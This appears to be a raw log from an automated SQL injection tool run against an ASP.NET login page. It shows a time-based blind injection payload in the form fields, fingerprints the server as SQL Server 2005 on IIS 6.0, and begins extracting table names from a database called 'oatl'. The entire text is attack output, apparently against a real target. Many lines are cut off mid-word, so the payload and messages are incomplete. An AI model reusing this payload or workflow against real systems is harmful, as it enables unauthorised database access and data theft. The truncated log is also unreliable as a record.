 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTEyMjY
0:5'--&Btn_OK=??&Ctr_Pwd=123456
---
[16:52:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.5072
back-end DBMS: Microsoft SQL Server 2005
[16:52:02] [INFO] fetching tables for database: oatl
[16:52:02] [INFO] fetching number of tables for database 'oatl'
[16:52:02] [WARNING] time-based comparison needs larger statistical mode
g a few dummy requests, please wait..
[16:52:03] [WARNING] it is very important not to stress the network adap
ndwidth during usage of time-based queries
1
[16:52:18] [INFO] adjusting time delay to 1 second due to good response
75
[16:52:21] [INFO] retrieved: dbo.Acces
[16:53:08] [ERROR] invalid character detected. retrying..
[16:53:08] [WARNING] increasing time delay to 2 seconds
s
[16:53:17] [INFO] retrieved: dbo.Affai